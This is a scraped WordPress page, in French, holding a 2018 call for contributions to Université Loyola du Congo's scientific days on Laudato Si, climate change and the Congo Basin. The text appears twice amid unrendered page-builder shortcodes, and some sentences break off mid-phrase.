			<img width="150" height="150" src="https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150.jpg" class="post-top-featured wp-post-image" alt="" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150.jpg 150w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-80x80.jpg 80w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-36x36.jpg 36w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-32" class="entry content-bg single-entry post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/news/" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Annonce et demande de contribution</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-06-24T02:05:06+00:00" itemprop="datePublished">June 24, 2018</time><time class="updated" datetime="2018-06-24T17:02:38+00:00" itemprop="dateModified">June 24, 2018</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>[av_section min_height=&#8221; min_height_px=&#8217;500px&#8217; padding=&#8217;default&#8217; shadow=&#8217;no-border-styling&#8217; bottom_border=&#8217;no-border-styling&#8217; bottom_border_diagonal_color=&#8217;#333333&#8242; bottom_border_diagonal_direction=&#8217;scroll&#8217; bottom_border_style=&#8217;scroll&#8217; scroll_down=&#8221; custom_arrow_bg=&#8221; id=&#8221; color=&#8217;main_color&#8217; background=&#8217;bg_color&#8217; custom_bg=&#8221; background_gradient_color1=&#8221; background_gradient_color2=&#8221; background_gradient_direction=&#8217;vertical&#8217; src=&#8221; attach=&#8217;scroll&#8217; position=&#8217;top left&#8217; repeat=&#8217;no-repeat&#8217; video=&#8221; video_ratio=&#8217;16:9&#8242; video_mobile_disabled=&#8221; overlay_enable=&#8221; overlay_opacity=&#8217;0.5&#8242; overlay_color=&#8221; overlay_pattern=&#8221; overlay_custom_pattern=&#8221; av-desktop-hide=&#8221; av-medium-hide=&#8221; av-small-hide=&#8221; av-mini-hide=&#8221; av_element_hidden_in_editor=&#8217;0&#8242; av_uid=&#8217;av-23hrs&#8217;]</p>
<p>[av_three_fourth first min_height=&#8221; vertical_alignment=&#8221; space=&#8221; custom_margin=&#8221; margin=&#8217;0px&#8217; link=&#8221; linktarget=&#8221; link_hover=&#8221; padding=&#8217;0px&#8217; border=&#8221; border_color=&#8221; radius=&#8217;0px&#8217; background=&#8217;bg_color&#8217; background_color=&#8221; background_gradient_color1=&#8221; background_gradient_color2=&#8221; background_gradient_direction=&#8217;vertical&#8217; src=&#8221; background_position=&#8217;top left&#8217; background_repeat=&#8217;no-repeat&#8217; animation=&#8221; mobile_breaking=&#8221; mobile_display=&#8221; av_uid=&#8217;av-1bgtk&#8217;]</p>
<p>[av_heading tag=&#8217;h3&#8242; padding=&#8217;10&#8217; heading=&#8217;Annonce et demande de contribution&#8217; color=&#8221; style=&#8217;blockquote modern-quote modern-centered&#8217; custom_font=&#8221; size=&#8221; subheading_active=&#8221; subheading_size=&#8217;15&#8217; custom_class=&#8221; admin_preview_bg=&#8221; av-desktop-hide=&#8221; av-medium-hide=&#8221; av-small-hide=&#8221; av-mini-hide=&#8221; av-medium-font-size-title=&#8221; av-small-font-size-title=&#8221; av-mini-font-size-title=&#8221; av-medium-font-size=&#8221; av-small-font-size=&#8221; av-mini-font-size=&#8221; margin=&#8221;][/av_heading]</p>
<p>[av_textblock size=&#8221; font_color=&#8221; color=&#8221; av-medium-font-size=&#8221; av-small-font-size=&#8221; av-mini-font-size=&#8221; av_uid=&#8217;av-jit25mbi&#8217; admin_preview_bg=&#8221;]<br />
<strong>REPUBLIQUE DEMOCRATIQUE DU CONGO</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-210" src="http://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150.jpg" alt="" width="150" height="150" srcset="https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150.jpg 150w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-80x80.jpg 80w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-36x36.jpg 36w, https://rebaccongobassin.org/wp-content/uploads/2018/06/affiche-JOURNEES-SCIENTIFIQUES-1-150x150-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>Ministère de l’Enseignement Supérieur et Universitaire</p>
<p><strong>UNIVERSITÉ LOYOLA DU CONGO </strong></p>
<p><strong>FACULTÉ DES SCIENCES AGRONOMIQUES ET VÉTÉRINAIRES CERED/FSAV-ULC </strong></p>
<p style="text-align: justify;">Le Centre de Recherche et de Communication en Développement durable et la Faculté des Sciences Agronomiques et Vétérinaires de l’Université Loyola du Congo vous invitent à leurs premières Journées Scientifiques qui seront organisées du 06 au 08 juillet 2018 à</p>
<p><strong>ANNONCE ET DEMANDE DE CONTRIBUTION </strong></p>
<p style="text-align: justify;">l’Université Loyola du Congo, Kimwenza Mission. Les deux institutions prient quiconque désire intervenir aux cours de ces assises d’envoyer le résumé de son intervention au plus tard le 15 juin 2018 aux adresses suivantes : <u>depslifetu@gmail.com</u>, <u>tshikendwa@jesuits.net</u> et au</p>
<p><u>conference@ceredfsav.education</u></p>
<h6>I.       INTRODUCTION</h6>
<p>Le 15 mai 2015, le Pape François a publié sa première Encyclique sociale,</p>
<p style="text-align: justify;">LAUDATO SI, en répétant les paroles du très beau et célèbre Cantique des Créatures de saint François d’Assise: “LAUDATO SI ‘, MI’ SIGNORE” – “Loué soit-il, mon Seigneur”.</p>
<p style="text-align: justify;">Dès les premières pages de l’Encyclique, le Pape François écrit que, par les mots « Loué soit-il, mon Seigneur », saint François d’Assise nous rappelle que «notre maison commune est comme une sœur avec qui nous partageons notre vie et une belle mère qui ouvre les bras pour nous embrasser “(N ° 1).</p>
<p style="text-align: justify;">Dans cette perspective, les versets du livre biblique, le Cantique des Cantiques, sont éloquents « Loué sois-tu, mon Seigneur, par notre Sœur, Mère Terre, qui nous soutient et nous gouverne, et qui produit des fruits variés avec des fleurs et des herbes colorées ».</p>
<p style="text-align: justify;">Malheureusement, «cette sœur crie en raison des dégâts que nous lui causons par l’utilisation irresponsable et par l’abus des biens que Dieu a déposés en elle. Nous avons grandi en pensant que nous étions ses propriétaires et ses dominateurs, autorisés à l’exploiter. La violence qu’il y a dans le cœur humain blessé par le péché se manifeste aussi à travers les symptômes de maladie que nous observons dans le sol, dans l’eau, dans l’air et dans les êtres vivants. C’est pourquoi, parmi les pauvres les plus abandonnés et maltraités, se trouve notre terre opprimée et dévastée, qui « gémit en travail d’enfantement » (<em>Rm </em>8, 22) » (n ° 2).</p>
<p style="text-align: justify;">Le Pape François nous invite dès lors à prendre conscience du danger du changement climatique, en particulier pour les générations futures et les pauvres. En effet, nous assistons aujourd’hui à des catastrophes climatiques sur la vie sociale: inondations, érosions, sécheresses, pauvreté des sols, disparition des forêts et autres espèces végétales et animales, conséquence de l’action irresponsable des hommes et des femmes sur la création.</p>
<p style="text-align: justify;">Si l’action négative des hommes sur la création continue à cette allure, nous risquons d’en subir tous les conséquences dramatiques. Il est donc urgent de sensibiliser au respect et à la protection de l’écosystème afin que les générations futures vivent dans un environnement sain comme le veut Dieu.</p>
<p style="text-align: justify;">Rappelons avec insistance que ce sont principalement les familles pauvres et les enfants qui sont les premières victimes des effets néfastes du changement climatique. Ce sont les familles pauvres qui perdent leurs terres au détriment des multinationales dont le but, souvent inavoué, est leur enrichissement rapide. Nous sommes confrontés à un véritable problème de justice sociale qui menace la paix et la concorde entre les peuples. La vie des générations futures est menacée.</p>
<p style="text-align: justify;">Le Pape reconnait cette réalité lorsqu’il écrit que «la dégradation de l’environnement et de la société affecte les personnes les plus vulnérables de la planète» (n ° 48). Le Saint-Père donne quelques exemples concrets: «l’épuisement des réserves de poissons nuit spécialement à ceux qui vivent de la pêche artisanale et n’ont pas les moyens de la remplacer ; la pollution de l’eau touche particulièrement les plus pauvres qui n’ont pas la possibilité d’acheter de l’eau en bouteille, et l’élévation du niveau de la mer affecte principalement les populations côtières appauvries qui n’ont pas où se déplacer. L’impact des dérèglements actuels se manifeste aussi à travers la mort prématurée de beaucoup de pauvres, dans les conflits générés par manque de ressources et à travers beaucoup d’autres problèmes qui n’ont pas assez d’espace dans les agendas du monde (n ° 48).</p>
<p style="text-align: justify;">Notons ici la mention faite par le Pape du Bassin du Congo : « Mentionnons, par exemple, écrit le Pape, ces poumons de la planète pleins de biodiversité que sont l’Amazonie et le bassin du fleuve Congo, ou bien les grandes surfaces aquifères et les glaciers. On n’ignore pas l’importance de ces lieux pour toute la planète et pour l’avenir de l’humanité. Les écosystèmes des forêts tropicales ont une biodiversité d’une énorme complexité, presqu’impossible à répertorier intégralement, mais quand ces forêts sont brûlées ou rasées pour développer des cultures, d’innombrables espèces disparaissent en peu d’années, quand elles ne se transforment pas en déserts arides » (n ° 38).</p>
<p style="text-align: justify;">Tout en reconnaissant la grande responsabilité des nations riches pour l’environnement, il est nécessaire en même temps d’inviter les nations pauvres à prendre elles aussi conscience du changement climatique. Il est donc urgent d’inviter les riches aussi bien que les pauvres à s’engager dans la lutte contre le réchauffement climatique.</p>
<h3><strong> </strong>II.    OBJECTIFS DES JOURNEES SCIENTIFIQUES</h3>
<ol>
<li><strong><em> Objectif général </em></strong></li>
</ol>
<p>-Aider nos étudiants et tous les jeunes à prendre conscience de notre responsabilité dans la sauvegarde de notre maison commune. Il s’agit de faire connaître le message du Pape et de le partager largement afin que son cri en faveur de l’environnement puisse être entendu et transformé en actions concrètes visant à sauver notre humanité du désastre climatique.</p>
<ol>
<li><strong><em> Objectifs spécifiques </em></strong></li>
</ol>
<ul>
<li>Concevoir des stratégies pour des actions simples et concrètes au niveau des paroisses, des écoles, des universités, des villages, etc. en faveur de la sauvegarde de notre maison commune.</li>
<li>Soutenir l’étude et la connaissance de <strong>LAUDATO SI</strong> par des scientifiques, des acteurs de développement durable, des paysans, des fermiers, jeunes et vieux, hommes et femmes ;</li>
</ul>
<h3>III. RESULTATS ATTENDUS</h3>
<ul>
<li>Le message et le cri du pape François sur les questions environnementales sont entendus et relayés par les jeunes, les étudiants, les agriculteurs, les paysans, hommes et femmes</li>
<li>Des actions concrètes sont menées dans les paroisses, les écoles et les universités</li>
<li>Les stratégies pour répondre aux défis du changement climatique sont discutées,</li>
<li>une compréhension systématique des questions environnementales abordées par le pape François aide non seulement à informer la recherche académique, les politiques nationales et internationales, et les décideurs à traiter le problème, mais aussi aide à prendre conscience des conséquences néfastes de notre indifférence dans la sauvegarde de notre «maison commune».</li>
<li>Le phénomène du changement climatique est éclairé par une nouvelle lumière à travers un débat ouvert entre différentes méthodologies et divers thèmes de recherche des participants dans une approche interdisciplinaire.</li>
<li>Les résultats des discussions de la Conférence sont largement</li>
</ul>
<p style="text-align: justify;">diffusés parmi les décideurs, les acteurs religieux et de la société civile, les artisans de paix et les représentants des gouvernements.</p>
<ul>
<li>Les articles présentés sont examinés et édités pour publication dans un volume spécial. Les actes des Journées sont largement diffusés ;</li>
<li>Dans cette perspective, les personnes intéressées à présenter des communications à ces Journées scientifiques sont priées d’envoyer un</li>
</ul>
<ol>
<li><strong>QUELQUES TEXTES IMPORTANTS DE LAUDATO SI… </strong></li>
</ol>
<ul>
<li><strong><em>Changement climatique et ses Conséquences </em></strong></li>
</ul>
<p style="text-align: justify;">« Le changement climatique est un problème global aux graves répercussions environnementales, sociales, économiques, distributives ainsi que politiques, et constitue l’un des principaux défis actuels pour l’humanité. Les pires conséquences retomberont probablement au cours des prochaines décennies sur les pays en développement. Beaucoup de pauvres vivent dans des endroits particulièrement affectés par des phénomènes liés au réchauffement, et leurs moyens de subsistance dépendent fortement des réserves naturelles et des services de l’écosystème, comme l’agriculture, la pêche et les ressources forestières. Ils n’ont pas d’autres activités financières ni d’autres ressources qui leur permettent de s’adapter aux impacts climatiques, ni de faire face à des situations catastrophiques, et ils ont peu d’accès aux services sociaux et à la protection. Par exemple, les changements du climat provoquent des migrations d’animaux et de végétaux qui ne peuvent pas toujours s’adapter, et cela affecte à leur tour les moyens de production des plus pauvres, qui se voient aussi obligés d’émigrer avec une grande incertitude pour leur avenir et pour l’avenir de leurs enfants. L’augmentation du nombre de migrants fuyant la misère, accrue par la dégradation environnementale, est tragique ; ces migrants ne sont pas reconnus comme réfugiés par les conventions internationales et ils portent le poids de leurs vies à la dérive, sans aucune protection légale. Malheureusement, il y a une indifférence générale face à ces tragédies qui se produisent en ce moment dans diverses parties du monde. Le manque de réactions face à ces drames de nos frères et sœurs est un signe de la perte de ce sens de responsabilité à l’égard de nos semblables, sur lequel se fonde toute société civile » (n. 25).</p>
<ul>
<li><strong><em>Pollution de l’air</em></strong></li>
</ul>
<p style="text-align: justify;">« Il existe des formes de pollution qui affectent quotidiennement les personnes. L’exposition aux polluants atmosphériques produit une large gamme d’effets sur la santé, en particulier des plus pauvres, en provoquant des millions de morts prématurées. Ces personnes tombent malades, par exemple, à cause de l’inhalation de niveaux élevés de fumées provenant de la combustion qu’elles utilisent pour faire la cuisine ou pour se chauffer. À cela, s’ajoute la pollution qui affecte tout le monde, due aux moyens de transport, aux fumées de l’industrie, aux dépôts de substances qui contribuent à l’acidification du sol et de l’eau, aux fertilisants, insecticides, fongicides, désherbants et agro-chimiques toxiques en général. La technologie, liée aux secteurs financiers, qui prétend être l’unique solution aux problèmes, de fait, est ordinairement incapable de voir le mystère des multiples relations qui existent entre les choses, et par conséquent, résout parfois un problème en en créant un autre » (n. 20).</p>
<ul>
<li><strong><em>La question de l’eau… </em></strong></li>
</ul>
<p style="text-align: justify;">« L’eau potable et pure représente une question de première importance, parce qu’elle est indispensable pour la vie humaine comme pour soutenir les écosystèmes terrestres et aquatiques. Les sources d’eau douce approvisionnent des secteurs sanitaires, agricoles et de la pêche ainsi qu’industriels. La provision d’eau est restée relativement constante pendant longtemps, mais en beaucoup d’endroits la demande dépasse l’offre durable, avec de graves conséquences à court et à long terme. De grandes villes qui ont besoin d’une importante quantité d’eau en réserve, souffrent de périodes de diminution de cette ressource, qui n’est pas toujours gérée de façon équitable et impartiale aux moments critiques. Le manque d’eau courante s’enregistre spécialement en Afrique, où de grands secteurs de la population n’ont pas accès à une eau potable sûre, ou bien souffrent de sécheresses qui rendent difficile la production d’aliments. Dans certains pays, il y a des régions qui disposent de l’eau en abondance et en même temps d’autres qui souffrent de grave pénurie » (n. 28)</p>
<p style="text-align: justify;">« Un problème particulièrement sérieux est celui de la qualité de l’eau disponible pour les pauvres, ce qui provoque beaucoup de morts tous les jours. Les maladies liées à l’eau sont fréquentes chez les pauvres, y compris les maladies causées par les micro-organismes et par des substances chimiques. La diarrhée et le choléra, qui sont liés aux services hygiéniques et à l’approvisionnement en eau impropre à la consommation, sont un facteur significatif de souffrance et de mortalité infantile. Les eaux souterraines en beaucoup d’endroits sont menacées par la pollution que provoquent certaines activités extractives, agricoles et industrielles, surtout dans les pays où il n’y a pas de régulation ni de contrôles suffisants. Ne pensons pas seulement aux décharges des usines. Les détergents et les produits chimiques qu’utilise la population dans beaucoup d’endroits du monde continuent de se déverser dans des rivières, dans des lacs et dans des mers » (n. 29).</p>
<ul>
<li><strong><em>La biodiversité</em></strong></li>
</ul>
<p style="text-align: justify;">« Probablement, cela nous inquiète d’avoir connaissance de l’extinction d’un mammifère ou d’un oiseau, à cause de leur visibilité plus grande. Mais, pour le bon fonctionnement des écosystèmes, les champignons, les algues, les vers, les insectes, les reptiles et l’innombrable variété de micro-organismes sont aussi nécessaires. Certaines espèces peu nombreuses, qui sont d’habitude imperceptibles, jouent un rôle fondamental pour établir l’équilibre d’un lieu » (n. 34).</p>
<ul>
<li><strong><em>Développement durable </em></strong></li>
</ul>
<p style="text-align: justify;">« Si nous tenons compte du fait que l’être humain est aussi une créature de ce monde, qui a le droit de vivre et d’être heureux, et qui de plus a une dignité</p>
<p><strong>FACULTÉ DES SCIENCES AGRONOMIQUES ET VÉTÉRINAIRES </strong></p>
<p><strong>« Unlocking the potential of Agriculture in Africa » </strong></p>
<p><strong>Tél: +243818741595  Website </strong><a href="http://www.ceredfsav.education/"><strong>: </strong></a><a href="http://www.ceredfsav.education/"><strong>www.ceredfsav.education</strong></a><a href="http://www.ceredfsav.education/"><strong> /</strong></a><strong>e-mail : </strong><strong><u>tshikendwa@ceredfsav.education</u></strong><strong> </strong></p>
<div class="entry-content">
<p><strong><em>Adresse </em></strong><strong><em>: Kimwenza (Pères Jésuites), Mont-Ngafula – B.P. 3724 Kimwenza / Kinshasa – République Démocratique du Congo</em></strong></p>
<p>REPUBLIQUE DEMOCRATIQUE DU CONGO<br />
Ministère de l’Enseignement Supérieur et Universitaire<br />
UNIVERSITÉ LOYOLA DU CONGO<br />
FACULTÉ DES SCIENCES AGRONOMIQUES ET VÉTÉRINAIRES CERED/FSAV-ULC</p>
<p>ANNONCE ET DEMANDE DE CONTRIBUTION</p>
<p style="text-align: justify;">Le Centre de Recherche et de Communication en Développement durable et la Faculté des Sciences Agronomiques et Vétérinaires de l’Université Loyola du Congo vous invitent à leurs premières Journées Scientifiques qui seront organisées du 06 au 08 juillet 2018 à l’Université Loyola du Congo, Kimwenza Mission. Les deux institutions prient quiconque désire intervenir aux cours de ces assises d’envoyer le résumé de son intervention au plus tard le 15 juin 2018 aux adresses suivantes : depslifetu@gmail.com, tshikendwa@jesuits.net et au conference@ceredfsav.education</p>
<p>I. INTRODUCTION</p>
<p style="text-align: justify;">Le 15 mai 2015, le Pape François a publié sa première Encyclique sociale,<br />
LAUDATO SI, en répétant les paroles du très beau et célèbre Cantique des Créatures de saint François d’Assise: “LAUDATO SI ‘, MI’ SIGNORE” – “Loué soit-il, mon Seigneur”.<br />
Dès les premières pages de l’Encyclique, le Pape François écrit que, par les mots « Loué soit-il, mon Seigneur », saint François d’Assise nous rappelle que «notre maison commune est comme une sœur avec qui nous partageons notre vie et une belle mère qui ouvre les bras pour nous embrasser “(N ° 1).</p>
<p style="text-align: justify;">Dans cette perspective, les versets du livre biblique, le Cantique des Cantiques, sont éloquents « Loué sois-tu, mon Seigneur, par notre Sœur, Mère Terre, qui nous soutient et nous gouverne, et qui produit des fruits variés avec des fleurs et des herbes colorées ».<br />
Malheureusement, «cette sœur crie en raison des dégâts que nous lui causons par l’utilisation irresponsable et par l’abus des biens que Dieu a déposés en elle. Nous avons grandi en pensant que nous étions ses propriétaires et ses dominateurs, autorisés à l’exploiter. La violence qu’il y a dans le cœur humain blessé par le péché se manifeste aussi à travers les symptômes de maladie que nous observons dans le sol, dans l’eau, dans l’air et dans les êtres vivants. C’est pourquoi, parmi les pauvres les plus abandonnés et maltraités, se trouve notre terre opprimée et dévastée, qui « gémit en travail d’enfantement » (Rm 8, 22) » (n ° 2).<br />
Le Pape François nous invite dès lors à prendre conscience du danger du changement climatique, en particulier pour les générations futures et les pauvres. En effet, nous assistons aujourd’hui à des catastrophes climatiques sur la vie sociale: inondations, érosions, sécheresses, pauvreté des sols, disparition des forêts et autres espèces végétales et animales, conséquence de l’action irresponsable des hommes et des femmes sur la création.<br />
Si l’action négative des hommes sur la création continue à cette allure, nous risquons d’en subir tous les conséquences dramatiques. Il est donc urgent de sensibiliser au respect et à la protection de l’écosystème afin que les générations futures vivent dans un environnement sain comme le veut Dieu.</p>
<p style="text-align: justify;">Rappelons avec insistance que ce sont principalement les familles pauvres et les enfants qui sont les premières victimes des effets néfastes du changement climatique. Ce sont les familles pauvres qui perdent leurs terres au détriment des multinationales dont le but, souvent inavoué, est leur enrichissement rapide. Nous sommes confrontés à un véritable problème de justice sociale qui menace la paix et la concorde entre les peuples. La vie des générations futures est menacée.</p>
<p style="text-align: justify;">Le Pape reconnait cette réalité lorsqu’il écrit que «la dégradation de l’environnement et de la société affecte les personnes les plus vulnérables de la planète» (n ° 48). Le Saint-Père donne quelques exemples concrets: «l’épuisement des réserves de poissons nuit spécialement à ceux qui vivent de la pêche artisanale et n’ont pas les moyens de la remplacer ; la pollution de l’eau touche particulièrement les plus pauvres qui n’ont pas la possibilité d’acheter de l’eau en bouteille, et l’élévation du niveau de la mer affecte principalement les populations côtières appauvries qui n’ont pas où se déplacer. L’impact des dérèglements actuels se manifeste aussi à travers la mort prématurée de beaucoup de pauvres, dans les conflits générés par manque de ressources et à travers beaucoup d’autres problèmes qui n’ont pas assez d’espace dans les agendas du monde (n ° 48).</p>
<p style="text-align: justify;">Notons ici la mention faite par le Pape du Bassin du Congo : « Mentionnons, par exemple, écrit le Pape, ces poumons de la planète pleins de biodiversité que sont l’Amazonie et le bassin du fleuve Congo, ou bien les grandes surfaces aquifères et les glaciers. On n’ignore pas l’importance de ces lieux pour toute la planète et pour l’avenir de l’humanité. Les écosystèmes des forêts tropicales ont une biodiversité d’une énorme complexité, presqu’impossible à répertorier intégralement, mais quand ces forêts sont brûlées ou rasées pour développer des cultures, d’innombrables espèces disparaissent en peu d’années, quand elles ne se transforment pas en déserts arides » (n ° 38).</p>
<p style="text-align: justify;">Tout en reconnaissant la grande responsabilité des nations riches pour l’environnement, il est nécessaire en même temps d’inviter les nations pauvres à prendre elles aussi conscience du changement climatique. Il est donc urgent d’inviter les riches aussi bien que les pauvres à s’engager dans la lutte contre le réchauffement climatique.</p>
<p>II. OBJECTIFS DES JOURNEES SCIENTIFIQUES</p>
<p style="text-align: justify;">a. Objectif général<br />
– Aider nos étudiants et tous les jeunes à prendre conscience de notre responsabilité dans la sauvegarde de notre maison commune. Il s’agit de faire connaître le message du Pape et de le partager largement afin que son cri en faveur de l’environnement puisse être entendu et transformé en actions concrètes visant à sauver notre humanité du désastre climatique.</p>
<p>b. Objectifs spécifiques</p>
<p style="text-align: justify;">– Concevoir des stratégies pour des actions simples et concrètes au niveau des paroisses, des écoles, des universités, des villages, etc. en faveur de la sauvegarde de notre maison commune.<br />
– Soutenir l’étude et la connaissance de LAUDATO SI par des scientifiques, des acteurs de développement durable, des paysans, des fermiers, jeunes et vieux, hommes et femmes</p>
<p>III. RESULTATS ATTENDUS</p>
<p style="text-align: justify;">– Le message et le cri du pape François sur les questions environnementales sont entendus et relayés par les jeunes, les étudiants, les agriculteurs, les paysans, hommes et femmes<br />
– Des actions concrètes sont menées dans les paroisses, les écoles et les universités<br />
– Les stratégies pour répondre aux défis du changement climatique sont discutées,<br />
– une compréhension systématique des questions environnementales abordées par le pape François aide non seulement à informer la recherche académique, les politiques nationales et internationales, et les décideurs à traiter le problème, mais aussi aide à prendre conscience des conséquences néfastes de notre indifférence dans la sauvegarde de notre «maison commune».</p>
<p style="text-align: justify;">– Le phénomène du changement climatique est éclairé par une nouvelle lumière à travers un débat ouvert entre différentes méthodologies et divers thèmes de recherche des participants dans une approche interdisciplinaire.<br />
– Les résultats des discussions de la Conférence sont largement<br />
diffusés parmi les décideurs, les acteurs religieux et de la société civile, les artisans de paix et les représentants des gouvernements.<br />
– Les articles présentés sont examinés et édités pour publication dans un volume spécial. Les actes des Journées sont largement diffusés ;<br />
– Dans cette perspective, les personnes intéressées à présenter des communications à ces Journées scientifiques sont priées d’envoyer un</p>
<p>V. QUELQUES TEXTES IMPORTANTS DE LAUDATO SI…<br />
– Changement climatique et ses Conséquences</p>
<p style="text-align: justify;">« Le changement climatique est un problème global aux graves répercussions environnementales, sociales, économiques, distributives ainsi que politiques, et constitue l’un des principaux défis actuels pour l’humanité. Les pires conséquences retomberont probablement au cours des prochaines décennies sur les pays en développement. Beaucoup de pauvres vivent dans des endroits particulièrement affectés par des phénomènes liés au réchauffement, et leurs moyens de subsistance dépendent fortement des réserves naturelles et des services de l’écosystème, comme l’agriculture, la pêche et les ressources forestières. Ils n’ont pas d’autres activités financières ni d’autres ressources qui leur permettent de s’adapter aux impacts climatiques, ni de faire face à des situations catastrophiques, et ils ont peu d’accès aux services sociaux et à la protection. Par exemple, les changements du climat provoquent des migrations d’animaux et de végétaux qui ne peuvent pas toujours s’adapter, et cela affecte à leur tour les moyens de production des plus pauvres, qui se voient aussi obligés d’émigrer avec une grande incertitude pour leur avenir et pour l’avenir de leurs enfants. L’augmentation du nombre de migrants fuyant la misère, accrue par la dégradation environnementale, est tragique ; ces migrants ne sont pas reconnus comme réfugiés par les conventions internationales et ils portent le poids de leurs vies à la dérive, sans aucune protection légale. Malheureusement, il y a une indifférence générale face à ces tragédies qui se produisent en ce moment dans diverses parties du monde. Le manque de réactions face à ces drames de nos frères et sœurs est un signe de la perte de ce sens de responsabilité à l’égard de nos semblables, sur lequel se fonde toute société civile » (n. 25).</p>
<p>– Pollution de l’air</p>
<p style="text-align: justify;">« Il existe des formes de pollution qui affectent quotidiennement les personnes. L’exposition aux polluants atmosphériques produit une large gamme d’effets sur la santé, en particulier des plus pauvres, en provoquant des millions de morts prématurées. Ces personnes tombent malades, par exemple, à cause de l’inhalation de niveaux élevés de fumées provenant de la combustion qu’elles utilisent pour faire la cuisine ou pour se chauffer. À cela, s’ajoute la pollution qui affecte tout le monde, due aux moyens de transport, aux fumées de l’industrie, aux dépôts de substances qui contribuent à l’acidification du sol et de l’eau, aux fertilisants, insecticides, fongicides, désherbants et agro-chimiques toxiques en général. La technologie, liée aux secteurs financiers, qui prétend être l’unique solution aux problèmes, de fait, est ordinairement incapable de voir le mystère des multiples relations qui existent entre les choses, et par conséquent, résout parfois un problème en en créant un autre » (n. 20).</p>
<p>– La question de l’eau…</p>
<p style="text-align: justify;">« L’eau potable et pure représente une question de première importance, parce qu’elle est indispensable pour la vie humaine comme pour soutenir les écosystèmes terrestres et aquatiques. Les sources d’eau douce approvisionnent des secteurs sanitaires, agricoles et de la pêche ainsi qu’industriels. La provision d’eau est restée relativement constante pendant longtemps, mais en beaucoup d’endroits la demande dépasse l’offre durable, avec de graves conséquences à court et à long terme. De grandes villes qui ont besoin d’une importante quantité d’eau en réserve, souffrent de périodes de diminution de cette ressource, qui n’est pas toujours gérée de façon équitable et impartiale aux moments critiques. Le manque d’eau courante s’enregistre spécialement en Afrique, où de grands secteurs de la population n’ont pas accès à une eau potable sûre, ou bien souffrent de sécheresses qui rendent difficile la production d’aliments. Dans certains pays, il y a des régions qui disposent de l’eau en abondance et en même temps d’autres qui souffrent de grave pénurie » (n. 28)</p>
<p style="text-align: justify;">« Un problème particulièrement sérieux est celui de la qualité de l’eau disponible pour les pauvres, ce qui provoque beaucoup de morts tous les jours. Les maladies liées à l’eau sont fréquentes chez les pauvres, y compris les maladies causées par les micro-organismes et par des substances chimiques. La diarrhée et le choléra, qui sont liés aux services hygiéniques et à l’approvisionnement en eau impropre à la consommation, sont un facteur significatif de souffrance et de mortalité infantile. Les eaux souterraines en beaucoup d’endroits sont menacées par la pollution que provoquent certaines activités extractives, agricoles et industrielles, surtout dans les pays où il n’y a pas de régulation ni de contrôles suffisants. Ne pensons pas seulement aux décharges des usines. Les détergents et les produits chimiques qu’utilise la population dans beaucoup d’endroits du monde continuent de se déverser dans des rivières, dans des lacs et dans des mers » (n. 29).</p>
<p>– La biodiversité</p>
<p style="text-align: justify;">« Probablement, cela nous inquiète d’avoir connaissance de l’extinction d’un mammifère ou d’un oiseau, à cause de leur visibilité plus grande. Mais, pour le bon fonctionnement des écosystèmes, les champignons, les algues, les vers, les insectes, les reptiles et l’innombrable variété de micro-organismes sont aussi nécessaires. Certaines espèces peu nombreuses, qui sont d’habitude imperceptibles, jouent un rôle fondamental pour établir l’équilibre d’un lieu » (n. 34).</p>
<p>– Développement durable</p>
<p style="text-align: justify;">« Si nous tenons compte du fait que l’être humain est aussi une créature de ce monde, qui a le droit de vivre et d’être heureux, et qui de plus a une dignité</p>
<p>FACULTÉ DES SCIENCES AGRONOMIQUES ET VÉTÉRINAIRES<br />
« Unlocking the potential of Agriculture in Africa »<br />
Tél: +243818741595 Website : www.ceredfsav.education /e-mail : tshikendwa@ceredfsav.education<br />
Adresse : Kimwenza (Pères Jésuites), Mont-Ngafula – B.P. 3724 Kimwenza / Kinshasa – République Démocratique du Congo</p>
</div>
<p>[/av_textblock]</p>
<p>[/av_three_fourth][av_one_fourth min_height=&#8221; vertical_alignment=&#8221; space=&#8221; custom_margin=&#8221; margin=&#8217;0px&#8217; link=&#8221; linktarget=&#8221; link_hover=&#8221; padding=&#8217;0px&#8217; border=&#8221; border_color=&#8221; radius=&#8217;0px&#8217; background=&#8217;bg_color&#8217; background_color=&#8221; background_gradient_color1=&#8221; background_gradient_color2=&#8221; background_gradient_direction=&#8217;vertical&#8217; src=&#8221; background_position=&#8217;top left&#8217; background_repeat=&#8217;no-repeat&#8217; animation=&#8221; mobile_breaking=&#8221; mobile_display=&#8221; av_uid=&#8217;av-tpp8&#8242;]</p>
<p>[/av_one_fourth][/av_section]</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-32 -->


	<nav class="navigation post-navigation" aria-label="Posts">
